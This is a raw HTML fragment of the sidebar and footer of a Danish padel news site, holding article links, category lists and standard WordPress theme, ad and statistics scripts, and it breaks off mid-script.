Har du en god historie eller noget vi skal omtale? Skriv til <a href="mailto:kontakt@padelbladet.dk">kontakt@padelbladet.dk</a>.
</div></aside><aside id="block-23" class="td_block_template_1 widget block-23 widget_block"><h4 class="block-title"><span>Skribenter søges</span></h4>
<div class="box">
Vil du være skribent for Padelbladet.dk? Skriv til <a href="mailto:kontakt@padelbladet.dk">kontakt@padelbladet.dk</a>.
</div></aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.padelbladet.dk/"><img class="td-retina-data" src="https://www.padelbladet.dk/wp-content/uploads/2022/01/Logo-300x51.png" data-retina="https://www.padelbladet.dk/wp-content/uploads/2022/01/Logo-1024x174.png" alt="Padelbladet" title="Padelbladet"  width="" height="" /></a></div><div class="footer-text-wrap">Padelbladet.dk er Danmarks bedste digitale univers om padel. Vi bringer nyheder om padel, billeder, analyser, debat og opdateringer fra padelverdenen. Velkommen til Padelbladet.dk!<div class="footer-email-wrap">Kontakt os: <a href="mailto:kontakt@padelbladet.dk">kontakt@padelbladet.dk</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Padelbladet" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/padelbladet/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@padelbladet.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/padelbladet" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>                <aside class="td_block_template_1 widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p><strong>Interesse for tennis, golf og ski?</strong><br>Besøg vores søstersites Tennisavisen.dk med <a href="https://www.tennisavisen.dk" target="_blank" rel="noreferrer noopener">tennis nyheder</a>, Golfbladet.com med <a href="https://www.golfbladet.com" target="_blank" rel="noreferrer noopener">golf nyheder</a> eller Skiavisen.dk med <a href="https://www.skiavisen.dk" target="_blank" rel="noreferrer noopener">ski nyheder</a>. <br><br><strong>Samarbejdspartnere</strong><br>Besøg også vores samarbejdspartner Depresso Coffee – et mikroristeri der sælger lækre <a href="https://depresso.dk" target="_blank" rel="noreferrer noopener">kaffebønner</a> og Spaophold.com, hvor du får overblik over de bedste tilbud på <a href="https://www.spaophold.com/" data-type="link" data-id="https://www.spaophold.com/" target="_blank" rel="noreferrer noopener">spaophold</a>.</p>
</div></div>
</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_35 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_35" ><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"custom_title":"POPUL\u00c6RE ARTIKLER","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-862","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "1";
block_tdi_35.block_type = "td_block_7";
block_tdi_35.post_count = "3";
block_tdi_35.found_posts = "338";
block_tdi_35.header_color = "";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "113";
tdBlocksArray.push(block_tdi_35);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE ARTIKLER</span></h4></div><div id=tdi_35 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/padel-niveau/"  rel="bookmark" class="td-image-wrap " title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7" ><img class="entry-thumb" src="[data-uri]" alt="Padelguide 2023: Sådan finder du dit niveau i padel fra 1-7" title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2022/01/padel-blade-racket-on-the-floor-2021-08-26-20-17-06-utc-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/padel-niveau/"  rel="bookmark" title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7">Padelguide 2025: Sådan finder du dit niveau i padel på en...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/padelviden/" class="td-post-category" >Padelviden</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-01T10:00:53+01:00" >januar 1, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/dansk-padelrangliste/"  rel="bookmark" class="td-image-wrap " title="Rangliste 2025 i dansk padel" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rangliste 2025 i dansk padel" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/05/Padel-DM-2024-Cupra-Arena-DSC02579-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/dansk-padelrangliste/"  rel="bookmark" title="Rangliste 2025 i dansk padel">Rangliste 2025 i dansk padel</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/dansk-padel/dansk-rangliste/" class="td-post-category" >Dansk rangliste</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-01T10:01:37+01:00" >januar 1, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/vejle-padel-center-en-kompromisloest-padelmekka-ser-dagens-lys-i-vejle/"  rel="bookmark" class="td-image-wrap " title="Vejle Padelcenter: En kompromisløst padelmekka ser dagens lys i Vejle" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vejle Padelcenter: En kompromisløst padelmekka ser dagens lys i Vejle" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2023/05/DSC_03141-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/vejle-padel-center-en-kompromisloest-padelmekka-ser-dagens-lys-i-vejle/"  rel="bookmark" title="Vejle Padelcenter: En kompromisløst padelmekka ser dagens lys i Vejle">Vejle Padelcenter: En kompromisløst padelmekka ser dagens lys i Vejle</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/dansk-padel/klubber/" class="td-post-category" >Klubber</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-08T10:02:17+02:00" >maj 8, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_36 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE KATEGORIER</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.padelbladet.dk/category/nyhedstype/vi-anbefaler/"><span class="td-cat-name">Vi anbefaler</span><span class="td-cat-no">103</span></a></li><li><a href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/"><span class="td-cat-name">Dansk Padel Forbund</span><span class="td-cat-no">58</span></a></li><li><a href="https://www.padelbladet.dk/category/dansk-padel/forbund/padel-i-danmark/"><span class="td-cat-name">Padel i Danmark</span><span class="td-cat-no">33</span></a></li><li><a href="https://www.padelbladet.dk/category/dansk-padel/"><span class="td-cat-name">Dansk padel</span><span class="td-cat-no">26</span></a></li><li><a href="https://www.padelbladet.dk/category/dansk-padel/klubber/"><span class="td-cat-name">Klubber</span><span class="td-cat-no">26</span></a></li><li><a href="https://www.padelbladet.dk/category/dansk-padel/lunar-ligaen/"><span class="td-cat-name">Lunar Ligaen</span><span class="td-cat-no">25</span></a></li><li><a href="https://www.padelbladet.dk/category/international-padel/"><span class="td-cat-name">International padel</span><span class="td-cat-no">23</span></a></li><li><a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/"><span class="td-cat-name">Danske turneringer</span><span class="td-cat-no">22</span></a></li><li><a href="https://www.padelbladet.dk/category/nyhedstype/kort-nyhed/"><span class="td-cat-name">Kort nyhed</span><span class="td-cat-no">21</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Ajax_the_views disabled: Cache not detected -->
		
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">FLERE HISTORIER</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/hexagon-cup-2026-masser-af-kendisser-deltager/"  rel="bookmark" class="td-image-wrap " title="Hexagon Cup 2026: Masser af kendisser deltager" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hexagon Cup 2026: Masser af kendisser deltager" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/12/Hexagon-100x70.webp"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/hexagon-cup-2026-masser-af-kendisser-deltager/"  rel="bookmark" title="Hexagon Cup 2026: Masser af kendisser deltager">Hexagon Cup 2026: Masser af kendisser deltager</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/international-padel/" class="td-post-category" >International padel</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T10:34:17+01:00" >december 18, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/er-match-fixing-ogsaa-blevet-et-padel-problem/"  rel="bookmark" class="td-image-wrap " title="Er match-fixing også blevet et padel-problem?" ><img class="entry-thumb" src="[data-uri]" alt=" " title="Er match-fixing også blevet et padel-problem?" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2022/01/man-playing-padel-2021-08-26-20-17-06-utc-2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/er-match-fixing-ogsaa-blevet-et-padel-problem/"  rel="bookmark" title="Er match-fixing også blevet et padel-problem?">Er match-fixing også blevet et padel-problem?</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/international-padel/" class="td-post-category" >International padel</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-16T10:34:16+01:00" >december 16, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/portraet-af-maria-garcia-rasmussen-meget-andet-end-resultater/"  rel="bookmark" class="td-image-wrap " title="Portræt af Maria García-Rasmussen: Meget andet end resultater" ><img class="entry-thumb" src="[data-uri]" alt="" title="Portræt af Maria García-Rasmussen: Meget andet end resultater" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/12/maria-garcia-rasmussen-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/portraet-af-maria-garcia-rasmussen-meget-andet-end-resultater/"  rel="bookmark" title="Portræt af Maria García-Rasmussen: Meget andet end resultater">Portræt af Maria García-Rasmussen: Meget andet end resultater</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/portraet/" class="td-post-category" >Portræt</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-14T08:03:15+01:00" >december 14, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/slut-med-parallelspor-fremover-vil-padelsporten-udvikle-sig-i-en-retning/"  rel="bookmark" class="td-image-wrap " title="Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning" ><img class="entry-thumb" src="[data-uri]" alt="" title="Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/02/dansk-padel-forbund-logo1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/slut-med-parallelspor-fremover-vil-padelsporten-udvikle-sig-i-en-retning/"  rel="bookmark" title="Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning">Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/dansk-padel/forbund/" class="td-post-category" >Forbund</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-12T10:34:20+01:00" >december 12, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/frederik-bentler-stopper-som-formand-efter-historisk-indsats/"  rel="bookmark" class="td-image-wrap " title="Frederik Bentler stopper som formand efter historisk indsats" ><img class="entry-thumb" src="[data-uri]" alt="Frederik Bentler, formand i Dansk Padel Forbund." title="Frederik Bentler stopper som formand efter historisk indsats" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/05/Padel-DM-2024-Cupra-Arena-DSC05009-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/frederik-bentler-stopper-som-formand-efter-historisk-indsats/"  rel="bookmark" title="Frederik Bentler stopper som formand efter historisk indsats">Frederik Bentler stopper som formand efter historisk indsats</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/" class="td-post-category" >Dansk Padel Forbund</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-05T09:00:02+01:00" >december 5, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/klaus-balic-soerensen-ny-junioransvarlig-i-dansk-padel-forbund-fra-1-januar-2026/"  rel="bookmark" class="td-image-wrap " title="Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1. januar 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1. januar 2026" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/12/Klaus-Balic1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/klaus-balic-soerensen-ny-junioransvarlig-i-dansk-padel-forbund-fra-1-januar-2026/"  rel="bookmark" title="Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1. januar 2026">Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1....</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/" class="td-post-category" >Dansk Padel Forbund</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-03T09:47:07+01:00" >december 3, 2025</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696aac3739052
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.vc_separator.vc_separator_align_center h4{font-size:30px;font-weight:600;line-height:30px;text-transform:uppercase}.sf-menu li{padding:0px 4px!important}.sf-menu>li>a{padding:0 8px!important}body.td-animation-stack-type0 .post img{opacity:100!important}.td-post-template-3 .td-post-header-holder .wp-caption-text{display:block;color:#fff;margin:10px 50px;font-family:'Open Sans',arial,sans-serif;font-size:12px;font-style:normal}h2.widget-title{font-family:'Roboto',sans-serif;font-size:14px;line-height:1;font-weight:400;margin:6px 0 6px 0;border-bottom:2px solid #222222}h4.block-title span a{background-color:initial}.box{background:#164EB6;color:#fff;font-size:22px;line-height:150%;padding:10px}.g-7{max-height:initial}pre{display:inline-block;word-break:normal!important;font-family:'PT Sans',sans-serif!important;font-size:22px!important;line-height:30px!important;font-weight:bold!important;margin-top:0!important;margin-bottom:25px!important;background:none!important;padding:0!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}pre+h2{margin-top:0}@media (max-width:767px){.issuuembed iframe{width:350px!important}}</style>

<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https://www.padelbladet.dk/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-groups-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/adrotate-pro/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://www.padelbladet.dk/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/adrotate-pro/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"da_DK"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"202333761\",\"post\":\"862\",\"tz\":\"1\",\"srv\":\"www.padelbladet.dk\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "202333761", "862" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.padelbladet.dk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.padelbladet.dk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.3" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.3" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.3" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.3" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.padelbladet.dk/wp-content/uploads/2022/01/padel-background-3.jpg\' alt="">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
